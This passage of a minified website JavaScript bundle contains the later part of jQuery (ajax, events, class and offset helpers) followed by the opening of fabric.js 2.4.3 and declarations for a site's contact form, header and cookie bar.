t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).addClass(e.call(this,t,bt(this)))});if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)r.indexOf(" "+s+" ")<0&&(r+=s+" ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},removeClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).removeClass(e.call(this,t,bt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)for(;-1<r.indexOf(" "+s+" ");)r=r.replace(" "+s+" "," ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},toggleClass:function(e,t){var i=typeof e,r="string"===i||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(i){C(this).toggleClass(e.call(this,i,bt(this),t),t)}):this.each(function(){var t,n,s,a;if(r)for(n=0,s=C(this),a=xt(e);t=a[n++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==i||((t=bt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,i,r=0;for(t=" "+e+" ";i=this[r++];)if(1===i.nodeType&&-1<(" "+yt(bt(i))+" ").indexOf(t))return!0;return!1}});var Ct=/\r/g;C.fn.extend({val:function(e){var t,i,r,n=this[0];return arguments.length?(r=g(e),this.each(function(i){var n;1===this.nodeType&&(null==(n=r?e.call(this,i,C(this).val()):e)?n="":"number"==typeof n?n+="":Array.isArray(n)&&(n=C.map(n,function(e){return null==e?"":e+""})),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))})):n?(t=C.valHooks[n.type]||C.valHooks[n.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(n,"value"))?i:"string"==typeof(i=n.value)?i.replace(Ct,""):null==i?"":i:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:yt(C.text(e))}},select:{get:function(e){var t,i,r,n=e.options,s=e.selectedIndex,a="select-one"===e.type,o=a?null:[],l=a?s+1:n.length;for(r=s<0?l:a?s:0;r<l;r++)if(((i=n[r]).selected||r===s)&&!i.disabled&&(!i.parentNode.disabled||!k(i.parentNode,"optgroup"))){if(t=C(i).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var i,r,n=e.options,s=C.makeArray(t),a=n.length;a--;)((r=n[a]).selected=-1<C.inArray(C.valHooks.option.get(r),s))&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},p.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),p.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(t,i,n,s){var a,o,l,c,h,d,f,p,m=[n||r],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(o=p=l=n=n||r,3!==n.nodeType&&8!==n.nodeType&&!wt.test(y+C.event.triggered)&&(-1<y.indexOf(".")&&(y=(b=y.split(".")).shift(),b.sort()),h=y.indexOf(":")<0&&"on"+y,(t=t[C.expando]?t:new C.Event(y,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:C.makeArray(i,[t]),f=C.event.special[y]||{},s||!f.trigger||!1!==f.trigger.apply(n,i))){if(!s&&!f.noBubble&&!v(n)){for(c=f.delegateType||y,wt.test(c+y)||(o=o.parentNode);o;o=o.parentNode)m.push(o),l=o;l===(n.ownerDocument||r)&&m.push(l.defaultView||l.parentWindow||e)}for(a=0;(o=m[a++])&&!t.isPropagationStopped();)p=o,t.type=1<a?c:f.bindType||y,(d=(K.get(o,"events")||{})[t.type]&&K.get(o,"handle"))&&d.apply(o,i),(d=h&&o[h])&&d.apply&&U(o)&&(t.result=d.apply(o,i),!1===t.result&&t.preventDefault());return t.type=y,s||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(m.pop(),i)||!U(n)||h&&g(n[y])&&!v(n)&&((l=n[h])&&(n[h]=null),C.event.triggered=y,t.isPropagationStopped()&&p.addEventListener(y,_t),n[y](),t.isPropagationStopped()&&p.removeEventListener(y,_t),C.event.triggered=void 0,l&&(n[h]=l)),t.result}},simulate:function(e,t,i){var r=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),p.focusin||C.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this,n=K.access(r,t);n||r.addEventListener(e,i,!0),K.access(r,t,(n||0)+1)},teardown:function(){var r=this.ownerDocument||this,n=K.access(r,t)-1;n?K.access(r,t,n):(r.removeEventListener(e,i,!0),K.remove(r,t))}}});var St=e.location,Tt=Date.now(),Et=/\?/;C.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new e.DOMParser).parseFromString(t,"text/xml")}catch(t){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+t),i};var Ot=/\[\]$/,kt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Mt(e,t,i,r){var n;if(Array.isArray(t))C.each(t,function(t,n){i||Ot.test(e)?r(e,n):Mt(e+"["+("object"==typeof n&&null!=n?t:"")+"]",n,i,r)});else if(i||"object"!==b(t))r(e,t);else for(n in t)Mt(e+"["+n+"]",t[n],i,r)}C.param=function(e,t){var i,r=[],n=function(e,t){var i=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)Mt(i,e[i],t,n);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Dt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:i.replace(kt,"\r\n")}}).get()}});var At=/%20/g,jt=/#.*$/,Lt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Rt=/^\/\//,Bt={},zt={},Nt="*/".concat("*"),Ht=r.createElement("a");function Xt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,n=0,s=t.toLowerCase().match(F)||[];if(g(i))for(;r=s[n++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(i)):(e[r]=e[r]||[]).push(i)}}function Wt(e,t,i,r){var n={},s=e===zt;function a(o){var l;return n[o]=!0,C.each(e[o]||[],function(e,o){var c=o(t,i,r);return"string"!=typeof c||s||n[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!n["*"]&&a("*")}function Yt(e,t){var i,r,n=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((n[i]?e:r||(r={}))[i]=t[i]);return r&&C.extend(!0,e,r),e}Ht.href=St.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,C.ajaxSettings),t):Yt(C.ajaxSettings,e)},ajaxPrefilter:Xt(Bt),ajaxTransport:Xt(zt),ajax:function(t,i){"object"==typeof t&&(i=t,t=void 0),i=i||{};var n,s,a,o,l,c,h,u,d,f,p=C.ajaxSetup({},i),g=p.context||p,v=p.context&&(g.nodeType||g.jquery)?C(g):C.event,m=C.Deferred(),y=C.Callbacks("once memory"),b=p.statusCode||{},x={},w={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(h){if(!o)for(o={};t=It.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?a:null},setRequestHeader:function(e,t){return null==h&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||_;return n&&n.abort(t),T(0,t),this}};if(m.promise(S),p.url=((t||p.url||St.href)+"").replace(Rt,St.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){c=r.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Ht.protocol+"//"+Ht.host!=c.protocol+"//"+c.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),Wt(Bt,p,i,S),h)return S;for(d in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ft.test(p.type),s=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(At,"+")):(f=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Et.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Lt,"$1"),f=(Et.test(s)?"&":"?")+"_="+Tt+++f),p.url=s+f),p.ifModified&&(C.lastModified[s]&&S.setRequestHeader("If-Modified-Since",C.lastModified[s]),C.etag[s]&&S.setRequestHeader("If-None-Match",C.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&S.setRequestHeader("Content-Type",p.contentType),S.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Nt+"; q=0.01":""):p.accepts["*"]),p.headers)S.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(g,S,p)||h))return S.abort();if(_="abort",y.add(p.complete),S.done(p.success),S.fail(p.error),n=Wt(zt,p,i,S)){if(S.readyState=1,u&&v.trigger("ajaxSend",[S,p]),h)return S;p.async&&0<p.timeout&&(l=e.setTimeout(function(){S.abort("timeout")},p.timeout));try{h=!1,n.send(x,T)}catch(t){if(h)throw t;T(-1,t)}}else T(-1,"No Transport");function T(t,i,r,o){var c,d,f,x,w,_=i;h||(h=!0,l&&e.clearTimeout(l),n=void 0,a=o||"",S.readyState=0<t?4:0,c=200<=t&&t<300||304===t,r&&(x=function(e,t,i){for(var r,n,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(n in o)if(o[n]&&o[n].test(r)){l.unshift(n);break}if(l[0]in i)s=l[0];else{for(n in i){if(!l[0]||e.converters[n+" "+l[0]]){s=n;break}a||(a=n)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,S,r)),x=function(e,t,i,r){var n,s,a,o,l,c={},h=e.dataTypes.slice();if(h[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(s=h.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=h.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=c[l+" "+s]||c["* "+s]))for(n in c)if((o=n.split(" "))[1]===s&&(a=c[l+" "+o[0]]||c["* "+o[0]])){!0===a?a=c[n]:!0!==c[n]&&(s=o[0],h.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(p,x,S,c),c?(p.ifModified&&((w=S.getResponseHeader("Last-Modified"))&&(C.lastModified[s]=w),(w=S.getResponseHeader("etag"))&&(C.etag[s]=w)),204===t||"HEAD"===p.type?_="nocontent":304===t?_="notmodified":(_=x.state,d=x.data,c=!(f=x.error))):(f=_,!t&&_||(_="error",t<0&&(t=0))),S.status=t,S.statusText=(i||_)+"",c?m.resolveWith(g,[d,_,S]):m.rejectWith(g,[S,_,f]),S.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[S,p,c?d:f]),y.fireWith(g,[S,_]),u&&(v.trigger("ajaxComplete",[S,p]),--C.active||C.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,t){C[t]=function(e,i,r,n){return g(i)&&(n=n||r,r=i,i=void 0),C.ajax(C.extend({url:e,type:t,dataType:n,data:i,success:r},C.isPlainObject(e)&&e))}}),C._evalUrl=function(e,t){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){C(this).wrapInner(e.call(this,t))}):this.each(function(){var t=C(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(i){C(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},$t=C.ajaxSettings.xhr();p.cors=!!$t&&"withCredentials"in $t,p.ajax=$t=!!$t,C.ajaxTransport(function(t){var i,r;if(p.cors||$t&&!t.crossDomain)return{send:function(n,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)o.setRequestHeader(a,n[a]);i=function(e){return function(){i&&(i=r=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(Gt[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=i(),r=o.onerror=o.ontimeout=i("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&e.setTimeout(function(){i&&r()})},i=i("abort");try{o.send(t.hasContent&&t.data||null)}catch(n){if(i)throw n}},abort:function(){i&&i()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(n,s){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&s("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){i&&i()}}});var Vt,Ut=[],qt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||C.expando+"_"+Tt++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(t,i,r){var n,s,a,o=!1!==t.jsonp&&(qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&qt.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return n=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(qt,"$1"+n):!1!==t.jsonp&&(t.url+=(Et.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return a||C.error(n+" was not called"),a[0]},t.dataTypes[0]="json",s=e[n],e[n]=function(){a=arguments},r.always(function(){void 0===s?C(e).removeProp(n):e[n]=s,t[n]&&(t.jsonpCallback=i.jsonpCallback,Ut.push(n)),a&&g(s)&&s(a[0]),a=s=void 0}),"script"}),p.createHTMLDocument=((Vt=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(p.createHTMLDocument?((n=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(n)):t=r),a=!i&&[],(s=P.exec(e))?[t.createElement(s[1])]:(s=Ce([e],t,a),a&&a.length&&C(a).remove(),C.merge([],s.childNodes)));var n,s,a},C.fn.load=function(e,t,i){var r,n,s,a=this,o=e.indexOf(" ");return-1<o&&(r=yt(e.slice(o)),e=e.slice(0,o)),g(t)?(i=t,t=void 0):t&&"object"==typeof t&&(n="POST"),0<a.length&&C.ajax({url:e,type:n||"GET",dataType:"html",data:t}).done(function(e){s=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.expr.pseudos.animated=function(e){return C.grep(C.timers,function(t){return e===t.elem}).length},C.offset={setOffset:function(e,t,i){var r,n,s,a,o,l,c=C.css(e,"position"),h=C(e),u={};"static"===c&&(e.style.position="relative"),o=h.offset(),s=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&-1<(s+l).indexOf("auto")?(a=(r=h.position()).top,n=r.left):(a=parseFloat(s)||0,n=parseFloat(l)||0),g(t)&&(t=t.call(e,i,C.extend({},o))),null!=t.top&&(u.top=t.top-o.top+a),null!=t.left&&(u.left=t.left-o.left+n),"using"in t?t.using.call(e,u):h.css(u)}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){C.offset.setOffset(this,e,t)});var t,i,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),i=r.ownerDocument.defaultView,{top:t.top+i.pageYOffset,left:t.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,r=this[0],n={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),i=r.ownerDocument,e=r.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((n=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),n.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-n.top-C.css(r,"marginTop",!0),left:t.left-n.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ne})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;C.fn[e]=function(r){return W(this,function(e,r,n){var s;if(v(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[t]:e[r];s?s.scrollTo(i?s.pageXOffset:n,i?n:s.pageYOffset):e[r]=n},e,r,arguments.length)}}),C.each(["top","left"],function(e,t){C.cssHooks[t]=Ye(p.pixelPosition,function(e,i){if(i)return i=We(e,t),Ne.test(i)?C(e).position()[t]+"px":i})}),C.each({Height:"height",Width:"width"},function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,r){C.fn[r]=function(n,s){var a=arguments.length&&(i||"boolean"!=typeof n),o=i||(!0===n||!0===s?"margin":"border");return W(this,function(t,i,n){var s;return v(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===n?C.css(t,i,o):C.style(t,i,n,o)},t,a?n:void 0,a)}})}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){C.fn[t]=function(e,i){return 0<arguments.length?this.on(t,null,e,i):this.trigger(t)}}),C.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,r){return this.on(t,e,i,r)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}}),C.proxy=function(e,t){var i,r,n;if("string"==typeof t&&(i=e[t],t=e,e=i),g(e))return r=s.call(arguments,2),(n=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=k,C.isFunction=g,C.isWindow=v,C.camelCase=V,C.type=b,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var Kt=e.jQuery,Jt=e.$;return C.noConflict=function(t){return e.$===C&&(e.$=Jt),t&&e.jQuery===C&&(e.jQuery=Kt),C},t||(e.jQuery=e.$=C),C});var fabric=fabric||{version:"2.4.3"};function resizeCanvasIfNeeded(e){var t=e.targetCanvas,i=t.width,r=t.height,n=e.destinationWidth,s=e.destinationHeight;i===n&&r===s||(t.width=n,t.height=s)}function copyGLTo2DDrawImage(e,t){var i=e.canvas,r=t.targetCanvas,n=r.getContext("2d");n.translate(0,r.height),n.scale(1,-1);var s=i.height-r.height;n.drawImage(i,0,s,r.width,r.height,0,0,r.width,r.height)}function copyGLTo2DPutImageData(e,t){var i=t.targetCanvas.getContext("2d"),r=t.destinationWidth,n=t.destinationHeight,s=r*n*4,a=new Uint8Array(this.imageBuffer,0,s),o=new Uint8ClampedArray(this.imageBuffer,0,s);e.readPixels(0,0,r,n,e.RGBA,e.UNSIGNED_BYTE,a);var l=new ImageData(o,r,n);i.putImageData(l,0,0)}function contact(){this.$form=$("form#contact"),this.$formSend=$("div#contact-send"),this.shouldIRun()&&(this.$input=this.$form.find(":input"),this.$alert=this.$form.find(".alert"),this.init(),this.initEvents())}function header(){this.$header=$("#header"),this.initResize()}function cookieBar(){this.buttonDomEl='a[href="#close-cookie-bar"]',this.cookieBarDomEl="#cookie-bar",this.initEvents()}"undefined"!=typeof exports?exports.fabric=fabric:"function"==typeof define&&define.amd&&define([],function(){return fabric}),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window):(fabric.document=require("jsdom").jsdom(decodeURIComponent("%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E%3C%2Fbody%3E%3C%2Fhtml%3E"),{features:{FetchExternalResources:["img"]}}),fabric.jsdomImplForWrapper=require("jsdom/lib/jsdom/living/generated/utils").implForWrapper,fabric.nodeCanvas=require("jsdom/lib/jsdom/utils").Canvas,fabric.window=fabric.document.defaultView,DOMParser=require("xmldom").DOMParser),fabric.isTouchSupported="ontouchstart"in fabric.window,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id","paint-order","instantiated_by_use","clip-path"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.iMatrix=[1,0,0,1,0,0],fabric.canvasModule="canvas",fabric.perfLimitSizeTotal=2097152,fabric.maxCacheSideLimit=4096,fabric.minCacheSideLimit=256,fabric.charWidthsCache={},fabric.textureSize=2048,fabric.enableGLFiltering=!0,fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,fabric.browserShadowBlurConstant=1,fabric.arcToSegmentsCache={},fabric.boundsOfCurveCache={},fabric.cachesBoundsOfCurve=!0,fabric.initFilterBackend=function(){return fabric.enableGLFiltering&&fabric.isWebglSupported&&fabric.isWebglSupported(fabric.textureSize)?(console.log("max texture size: "+fabric.maxTextureSize),new fabric.WebglFilterBackend({tileSize:fabric.textureSize})):fabric.Canvas2dFilterBackend?new fabric.Canvas2dFilterBackend:void 0},"undefined"!=typeof document&&"undefined"!=typeof window&&(window.fabric=fabric),function(){function e(e,t){if(this.__eventListeners[e]){var i=this.__eventListeners[e];t?i[i.indexOf(t)]=!1:fabric.util.array.fill(i,!1)}}function t(e,t){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in e)this.on(i,e[i]);else this.__eventListeners[e]||(this.__eventListeners[e]=[]),this.__eventListeners[e].push(t);return this}function i(t,i){if(this.__eventListeners){if(0===arguments.length)for(t in this.__eventListeners)e.call(this,t);else if(1===arguments.length&&"object"==typeof arguments[0])for(var r in t)e.call(this,r,t[r]);else e.call(this,t,i);return this}}function r(e,t){if(this.__eventListeners){var i=this.__eventListeners[e];if(i){for(var r=0,n=i.length;r<n;r++)i[r]&&i[r].call(this,t||{});return this.__eventListeners[e]=i.filter(function(e){return!1!==e}),this}}}fabric.Observable={observe:t,stopObserving:i,fire:r,on:t,off:i,trigger:r}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var e=0,t=arguments.length;e<t;e++)this._onObjectAdded(arguments[e]);return this.renderOnAddRemove&&this.requestRenderAll(),this},insertAt:function(e,t,i){var r=this._objects;return i?r[t]=e:r.splice(t,0,e),this._onObjectAdded&&this._onObjectAdded(e),this.renderOnAddRemove&&this.requestRenderAll(),this},remove:function(){for(var e,t=this._objects,i=!1,r=0,n=arguments.length;r<n;r++)-1!==(e=t.indexOf(arguments[r]))&&(i=!0,t.splice(e,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[r]));return this.renderOnAddRemove&&i&&this.requestRenderAll(),this},forEachObject:function(e,t){for(var i=this.getObjects(),r=0,n=i.length;r<n;r++)e.call(t,i[r],r,i);return this},getObjects:function(e){return void 0===e?this._objects.concat():this._objects.filter(function(t){return t.type===e})},item:function(e){return this._objects[e]},isEmpty:function(){return 0===this._objects.length},size:function(){return this._objects.length},contains:function(e){return this._objects.indexOf(e)>-1},complexity:function(){return this._objects.reduce(function(e,t){return e+=t.complexity?t.complexity():0},0)}},fabric.CommonMethods={_setOptions:function(e){for(var t in e)this.set(t,e[t])},_initGradient:function(e,t){!e||!e.colorStops||e instanceof fabric.Gradient||this.set(t,new fabric.Gradient(e))},_initPattern:function(e,t,i){!e||!e.source||e instanceof fabric.Pattern?i&&i():this.set(t,new fabric.Pattern(e,i))},_initClipping:function(e){if(e.clipTo&&"string"==typeof e.clipTo){var 